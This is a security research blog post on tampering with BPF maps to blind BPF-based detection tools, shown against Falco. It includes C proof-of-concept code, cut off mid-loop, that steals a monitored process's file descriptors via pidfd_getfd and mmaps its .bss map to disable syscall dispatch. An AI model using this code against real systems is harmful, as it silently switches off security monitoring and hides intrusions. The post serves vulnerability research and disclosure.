

While diving into BPF internals, I discovered certain types of attacks that can be used to mess with the internals of security solutions relying on BPF for prevention and detection. Specifically, an attacker could silently disable the delivery and execution of BPF programs, by stealing a file descriptor and completely


While diving into BPF internals, I discovered certain types of attacks that can be used to mess with the internals of security solutions relying on BPF for prevention and detection. Specifically, an attacker could silently disable the delivery and execution of BPF programs, by stealing a file descriptor and completely blind BPF collectors all without using the bpf, ptrace system call or requiring root access on the host. The BPF programs would still technically execute or at least be attached, but with reduced functionality; for example, they would fail to send events to user space properly for alert generation or they could simply not be executed when an event is played.
Under certain circumstances, an attacker could tamper with the BPF ring buffers or BPF maps used internally by security programs, exploiting vulnerabilities leading to privilege escalation, malware delivery, and more all while evading detection.
In this post, I will use Falco Security to demonstrate two type of attacks, BPF Map and Ring Buffer Attacks.
The code used to reproduce the attacks demonstrated in this post is available at: https://github.com/mouadk/bpf-map-attack.
BPF programs are deployed into the kernel under the fundamental assumption that they cannot compromise the security or stability of the underlying system. Once a BPF program is attached, it is generally expected that any malicious activity will be promptly observed and that corresponding security rules will be enforced.
Given that these programs operate within the kernel, it is naturally assumed that they are isolated from user-space interference, and that event delivery cannot be disrupted without a root access or use of the bpf system call.
The purpose of this post is to demonstrate that, under certain conditions, it is indeed possible to bypass BPF-based detection and prevention mechanisms , enabling an attacker to perform actions without triggering any security alerts.
A BPF program is bytecode executed by a BPF virtual machine or VM, similar to how the JVM executes Java bytecode. However, writing bytecode directly is cumbersome, error-prone, and generally not practically feasible. That’s why various languages, like C, offer support to write programs that are then compiled into BPF bytecode, often with libraries that provide deployment facilities e.g libbpf.
Once BPF programs are deployed, they often need to signal information to userspace; it could be as simple as tracking a simple counter of system calls. For this purpose, BPF maps are used: memory pages or storage areas allocated by the kernel for BPF programs, which can also be shared with userspace (depending on permissions). There are different map types, including BPF_MAP_TYPE_ARRAY and BPF_MAP_TYPE_HASH_OF_MAPS.
Each BPF program accesses maps using the addresses of objects in the virtual kernel space via BPF helpers, while userspace interacts with maps either by issuing BPF system calls; for example, to get, update, or delete map elements, or to by retrieving a file descriptor for a map and memory-map it (mmap) into the users land virtual memory area. Once mapped, maps can be accessed via simple pointers instead of system calls.
Each map has attributes, defined in a bpf_attr structure, including map_flags. Only maps created with the BPF_F_MMAPABLE flag can be memory-mapped. Here's how a typical map is created:
int fd;
union bpf_attr attr = {
.map_type = BPF_MAP_TYPE_ARRAY,
.key_size = sizeof(__u32),
.value_size = sizeof(__u32),
.max_entries = 256,
.map_flags = BPF_F_MMAPABLE,
.map_name = "foo_array",
};
fd = bpf(BPF_MAP_CREATE, &attr, sizeof(attr));
Operating on global data (i.e .bss) from userspace can be made more efficient using mmap. Libbpf implicitly creates a BPF map for global data and memory-maps it into the current process, reducing the need to repeatedly call bpf_map_{lookup,update}_elem for each operation which leads to fewer syscalls and thereby better overall performance (remember this it's important for our BPF map attack discussion).
A file descriptor (FD) is a non-negative integer, starting from 0, that uniquely identifies a kernel resource such as a file, socket, process, or ring buffer.
Each process maintains a table of open file descriptors, stored within a files_struct, which is accessible via the process’s task_struct. Both files_struct and task_struct reside in kernel space, meaning user-space code cannot directly manipulate them.
When the bpf system call is used to create a map, the kernel returns a file descriptor to the calling user-space process. This file descriptor references an entry in the kernel’s global file table and can be used to operate on the newly created BPF map. A typical example of interacting with an object via a file descriptor is using mmap to map physical pages into a process’s virtual address space.

In general, a file descriptor can refer to any kernel object that implements the file API specifically, by providing a file_operations structure. Each open file descriptor points to an instance of:
struct file {
const struct file_operations *f_op;
struct address_space *f_mapping;
void *private_data;
struct inode *f_inode;
...
};
The private_data field typically points to kernel-internal data associated with the file descriptor. In the case of BPF maps, private_data points to a struct bpf_map, which in turn defines its own bpf_map_ops to implement map-specific operations.
const struct bpf_map_ops ringbuf_map_ops = {
.map_meta_equal = bpf_map_meta_equal,
.map_alloc = ringbuf_map_alloc,
.map_free = ringbuf_map_free,
.map_mmap = ringbuf_map_mmap_kern,
.map_poll = ringbuf_map_poll_kern,
.map_lookup_elem = ringbuf_map_lookup_elem,
.map_update_elem = ringbuf_map_update_elem,
.map_delete_elem = ringbuf_map_delete_elem,
.map_get_next_key = ringbuf_map_get_next_key,
.map_mem_usage = ringbuf_map_mem_usage,
.map_btf_id = &ringbuf_map_btf_ids[0],
};All objects, including maps, are accessed, controlled, and shared via file descriptors. When a map is created, the bpf_map_new_fd function is responsible for allocating a new file descriptor and associating it with the BPF map. This file descriptor uses a specific file_operations structure bpf_map_fops which defines how the file descriptor behaves when accessed. The operations defined in bpf_map_fops ultimately delegate to the specific bpf_map_ops implementation for the map type. For example, if the created map is a ring buffer, the ringbuf_map_ops structure will be used to handle map-specific operations such as lookup, update, delete, polling/epoll, and memory mapping/mmap. The relevant flow for creating a map looks like this:
static int map_create(union bpf_attr *attr, bool kernel)
{
const struct bpf_map_ops *ops;
...
err = bpf_map_new_fd(map, f_flags); // <-- allocate file descriptor
...
}
The bpf_map_new_fd function internally looks like:
int bpf_map_new_fd(struct bpf_map *map, int flags)
{
int ret;
ret = security_bpf_map(map, OPEN_FMODE(flags));
if (ret < 0)
return ret;
return anon_inode_getfd("bpf-map", &bpf_map_fops, map,
flags | O_CLOEXEC);
}
The bpf_map_fops defines how the file descriptor behaves:
const struct file_operations bpf_map_fops = {
#ifdef CONFIG_PROC_FS
.show_fdinfo = bpf_map_show_fdinfo,
#endif
.release = bpf_map_release,
.read = bpf_dummy_read,
.write = bpf_dummy_write,
.mmap = bpf_map_mmap,
.poll = bpf_map_poll,
.get_unmapped_area = bpf_get_unmapped_area,
};
For specific map types, different bpf_map_ops structures are defined. For instance, for a ring buffer map:
const struct bpf_map_ops ringbuf_map_ops = {
.map_meta_equal = bpf_map_meta_equal,
.map_alloc = ringbuf_map_alloc,
.map_free = ringbuf_map_free,
.map_mmap = ringbuf_map_mmap_kern,
.map_poll = ringbuf_map_poll_kern,
.map_lookup_elem = ringbuf_map_lookup_elem,
.map_update_elem = ringbuf_map_update_elem,
.map_delete_elem = ringbuf_map_delete_elem,
.map_get_next_key = ringbuf_map_get_next_key,
.map_mem_usage = ringbuf_map_mem_usage,
.map_btf_id = &ringbuf_map_btf_ids[0],
};
Thus, through the file descriptor abstraction and the file_operations/bpf_map_ops indirection, eBPF maps are seamlessly integrated into the Linux kernel’s file descriptor model. For more details please refer to https://github.com/torvalds/linux/blob/master/kernel/bpf/syscall.c and https://github.com/torvalds/linux/blob/master/kernel/bpf/ringbuf.c.
Once I realized that one can manipulate BPF maps using file descriptors, I came across the pidfd_getfd system call (requires SYS_PTRACE and Linux >=5.6), which allows a process to obtain a duplicate of a file descriptor from another target process.
static int pidfd_getfd(struct pid *pid, int fd)
{
struct task_struct *task;
struct file *file;
int ret;
task = get_pid_task(pid, PIDTYPE_PID);
if (!task)
return -ESRCH;
file = __pidfd_fget(task, fd);
put_task_struct(task);
if (IS_ERR(file))
return PTR_ERR(file);
ret = receive_fd(file, NULL, O_CLOEXEC);
fput(file);
return ret;
}
/**
* sys_pidfd_getfd() - Get a file descriptor from another process
*
* @pidfd: the pidfd file descriptor of the process
* @fd: the file descriptor number to get
* @flags: flags on how to get the fd (reserved)
*
* This syscall gets a copy of a file descriptor from another process
* based on the pidfd, and file descriptor number. It requires that
* the calling process has the ability to ptrace the process represented
* by the pidfd. The process which is having its file descriptor copied
* is otherwise unaffected.
*
* Return: On success, a cloexec file descriptor is returned.
* On error, a negative errno number will be returned.
*/
SYSCALL_DEFINE3(pidfd_getfd, int, pidfd, int, fd,
unsigned int, flags)
{
struct pid *pid;
/* flags is currently unused - make sure it's unset */
if (flags)
return -EINVAL;
CLASS(fd, f)(pidfd);
if (fd_empty(f))
return -EBADF;
pid = pidfd_pid(fd_file(f));
if (IS_ERR(pid))
return PTR_ERR(pid);
return pidfd_getfd(pid, fd);
}Since fds within a process are not generated randomly i.e are allocated in sequence and there aren't many of them, one can inspect a process’s file descriptors by simply iterating over a list of integers (brute force) and checking the info of each descriptor. For example, by looking for a specific flag, and if it matches the descriptor of interest, one can use mmap to map the corresponding kernel object. My idea was to use this technique against a BPF collector or loader pid and access the same pages of ring buffers or bpf maps.
As discussed previously, a BPF map that you want to memory-map must be created with the special BPF_F_MMAPABLEattribute. Some security solutions store security settings in global variables (i.e., in the .bss segment), making them mappable. An attacker who shares the host namespace with the BPF collector and has the SYS_PTRACE capability could access the same file descriptor content of the .bss BPF map within their process using pidfd_getfd (not ptrace). They could then update the security settings.
Specifically, this can be achieved by brute-forcing or iterating over all possible file descriptors until a BPF map with the BPF_F_MMAPABLE attribute is found. The attacker could use mmap to map its contents into their userland virtual memory and modify the global security settings. For example, if the security solution defines a global variable like is_detection_on, the attacker could easily disable it.
To better illustrate this with a practical, real-world example, we will look at Falco.

Falco recently introduced a modern BPF probe in libscap, which uses ring buffers deployed in the kernel and continuously polled. The modern probe uses a dispatcher to delegate work to BPF programs when a system call is entered.

The code for the dispatching is shown below. A system call reaches the BPF programs only if it passes the filtering based on interest and sampling logic.
SEC("tp_btf/sys_enter")
int BPF_PROG(sys_enter, struct pt_regs* regs, long syscall_id) {
int socketcall_syscall_id = -1;
if(bpf_in_ia32_syscall()) {
#if defined(__TARGET_ARCH_x86)
if(syscall_id == __NR_ia32_socketcall) {
socketcall_syscall_id = __NR_ia32_socketcall;
} else {
syscall_id = maps__ia32_to_64(syscall_id);
// syscalls defined only on 32 bits are dropped here.
if(syscall_id == (uint32_t)-1) {
return 0;
}
}
#else
return 0;
#endif
} else {
#ifdef __NR_socketcall
socketcall_syscall_id = __NR_socketcall;
#endif
}
/* we convert it here in this way the syscall will be treated exactly as the original one */
if(syscall_id == socketcall_syscall_id) {
syscall_id = convert_network_syscalls(regs);
if(syscall_id == -1) {
// We can't do anything since modern bpf filler jump table is syscall indexed
return 0;
}
}
if(!syscalls_dispatcher__64bit_interesting_syscall(syscall_id)) {
return 0;
}
if(sampling_logic_enter(ctx, syscall_id)) {
return 0;
}
bpf_tail_call(ctx, &syscall_enter_tail_table, syscall_id);
return 0;
}
...
static __always_inline bool syscalls_dispatcher__64bit_interesting_syscall(uint32_t syscall_id) {
return maps__64bit_interesting_syscall(syscall_id);
}
....
static __always_inline bool maps__64bit_interesting_syscall(uint32_t syscall_id) {
return g_64bit_interesting_syscalls_table[syscall_id & (SYSCALL_TABLE_SIZE - 1)];
}
As shown above, system calls are first filtered based on interest using the table g_64bit_interesting_syscalls_table:
__weak bool g_64bit_interesting_syscalls_table[SYSCALL_TABLE_SIZE];
which would be updated during the loading phase (pman_enforce_sc_set); i.e when the inspector opens the engine and libscap/libpman enforces the system call set surfaced by the client.
This means that if we gain access to the g_64bit_interesting_syscalls_table memory region, we could disable the dispatching of events by setting all entries to false!
Let's start with deploying Falco on Kubernetes. Install the helm chart as follows:
helm install falco falcosecurity/falco -f values.yaml --create-namespace --namespace falco --set driver.kind=modern_ebpfYou should be able to see falco pod deployed:

Now, if we look at the BPF-related file descriptors and filter by the mappable flag, we get the following:

There are a lot of file descriptors opened, but what is interesting for us is the .bss map that is mappable. We can use bpftool to check which map is mappable:
bpftool map show | grep 0x400
We can easily identify the file descriptor of the map as follows:

Now let's peek at the content of fd 18:

We can easily confirm that ID 432 is the one returned by bpftool.
Now, all we need to do is iterate over all possible file descriptors (there aren’t that many, so it's easily brute-forceable), and use mmap to zero out the contents of the g_64bit_interesting_syscalls_table. Here is what the code looks like:
int bss_size;
int match_fdinfo(int fd) {
char path[64], line[256];
snprintf(path, sizeof(path), "/proc/self/fdinfo/%d", fd);
FILE *f = fopen(path, "r");
if (!f) return 0;
int map_type = -1, max_entries = -1, value_size = -1;
unsigned int map_flags = 0;
while (fgets(line, sizeof(line), f)) {
if (sscanf(line, "map_type:\t%d", &map_type) == 1) continue;
if (sscanf(line, "value_size:\t%d", &value_size) == 1) continue;
if (sscanf(line, "max_entries:\t%d", &max_entries) == 1) continue;
if (sscanf(line, "map_flags:\t0x%x", &map_flags) == 1) continue;
}
fclose(f);
bss_size = value_size;
return (
map_type == 2 &&
max_entries == 1 &&
(map_flags & 0x400)
);
}
int main(int argc, char **argv) {
printf("------------------------BPF Map Attack (demo)------------------------\n");
if (argc != 2) {
fprintf(stderr, "usage: %s <target-pid>\n", argv[0]);
return 1;
}
pid_t target_pid = atoi(argv[1]);
int pidfd = pidfd_open(target_pid, 0);
if (pidfd < 0) {
perror("pidfd_open");
return 1;
}
for (int i = 0; i < MAX_SCAN_FD; i++) {
int fd = pidfd_getfd(pidfd, i, 0);
if (fd < 0) continue;
if (match_fdinfo(fd)) {
printf("found likely .bss map: remote fd %d -> local fd %d\n", i, fd);
void *bss = mmap(NULL, bss_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
if (bss == MAP_FAILED) {
perror("mmap failed");
close(fd);
continue;
}
